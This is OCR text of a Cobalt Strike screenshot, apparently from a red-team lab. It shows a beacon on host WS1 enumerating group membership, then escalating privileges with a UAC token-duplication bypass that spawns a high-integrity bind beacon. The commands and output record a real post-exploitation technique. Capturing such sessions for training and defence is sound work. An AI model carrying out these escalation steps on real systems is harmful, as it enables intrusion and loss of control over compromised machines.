 Applications Places aggressor-Aggressor Thu 15:27 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.10.10.191 10.10.10.191 jim.stevens * WS1 1632 1s
172.16.30.131 10.10.10.191 jim.stevens WS1 6872 8s
Event Log X Listeners X Beacon 10.10.10.191@6872 X
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 32 bytes
[+] received output:
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
===================================== ================ ============ ===============================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
beacon> elevate uac-token-duplication local - beacon tcp
[*] Tasked beacon to spawn windows/beacon_tcp/bind_tcp (127.0.0.1:9899) in a high integrity process (token duplication)
[+] host called home, sent: 281860 bytes
[+] established link to child beacon: 10.10.10.191
[+] received output:
[+] Success! Started taskmgr.exe and used its token.
[WS1] jim.stevens/6872 (x64) last: 8s
beacon>